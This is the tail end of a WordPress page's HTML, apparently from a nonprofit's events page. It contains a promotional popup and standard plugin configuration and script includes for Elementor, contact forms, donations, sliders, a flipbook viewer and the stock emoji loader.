		<div id="pum-14737" class="pum pum-overlay pum-theme-14731 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:14737,&quot;slug&quot;:&quot;rise2change&quot;,&quot;theme_id&quot;:14731,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-14737" class="pum-container popmake theme-14731 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter" src="https://www.idobro.com/wp-content/uploads/2024/01/Academia.jpg" width="1920" height="1080" /></p>
<p><center><a class="btn" href="https://www.idobro.com/RISE2Change/"> Academia Impact Circle </a></center>&nbsp;</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.idobro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.idobro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.2.1" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/themes/ngo/js/nicdark_navigation.js?ver=6.9" id="nicdark_navigation-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https://www.idobro.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","restapi":"https://www.idobro.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"14728","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.idobro.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-14737":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"14731","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":14737,"slug":"rise2change"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.idobro.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1750685206&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.idobro.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.idobro.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d2fcb5ab2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7145,"title":"EVENTS%20%E2%80%93%20Idobro","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/nd-elements/widgets/navigation/js/navigation.js?ver=6.9" id="nd_elements_navigation_js-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.idobro.com\/wp-admin\/admin-ajax.php","nonce":"f884f35a39","urls":{"assets":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.idobro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script src='https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.2" id="wpforms-elementor-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.idobro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.idobro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	
</body>  
</html>